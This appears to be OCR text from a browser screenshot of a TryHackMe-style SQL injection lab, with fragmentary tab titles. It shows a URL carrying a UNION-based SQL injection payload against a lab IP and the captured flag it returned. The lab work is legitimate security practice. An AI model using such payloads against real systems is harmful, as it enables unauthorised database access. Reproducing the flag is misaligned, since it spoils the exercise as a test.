 SDU S
CSS 261
Secur
XSS G
play.p
Projec
CSS-2
hackt
TryHa
SQL I
Priori
TryHa
View
Not secure
10.10.171.240/post?id=2%20and%201=2%20union%20select%201,2,concat(flag,id),4%20from%20sqhell_5.flag%20limit%200,1%20--%20-
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Login
Register
View Post
Home / Post: 2
2
THM{FLAG5:B9C690D3B914F7038BA1FC65B3FDF3C8}1